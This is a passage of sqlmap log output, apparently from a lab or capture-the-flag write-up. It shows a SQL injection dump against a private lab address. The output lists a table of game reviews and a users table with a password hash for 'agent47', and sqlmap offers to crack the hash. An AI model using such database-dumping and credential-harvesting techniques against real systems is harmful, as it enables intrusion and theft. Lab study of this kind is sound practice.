 [13:59:43] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Morta
l Kombat 11 does. Everything from its methodical and deep combat.
|
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with
friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good t
ime. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus
feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-d
own one of the best first-person shooters out there, and a truly amazing offering across any system.
|
[13:59:43] [INFO] table 'db.post' dumped to CSV file '/home/sp00f/.local/share/sqlmap/output/10.10.65.65/dump/db/post
.csv'
[13:59:43] [INFO] fetching columns for table 'users' in database 'db'
[13:59:43] [INFO] fetching entries for table 'users' in database 'db'
[13:59:43] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:00:07] [INFO] writing hashes to a temporary file '/tmp/sqlmaptpk4ekl81974/sqlmaphashes-v1ysaoxu.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[14:00:16] [INFO] table 'db.users' dumped to CSV file '/home/sp00f/.local/share/sqlmap/output/10.10.65.65/dump/db/use
rs.csv'
[14:00:16] [INFO] fetched data logged to text files under '/home/sp00f/.local/share/sqlmap/output/10.10.65.65'
[*] ending @ 14:00:16 /2021-05-28/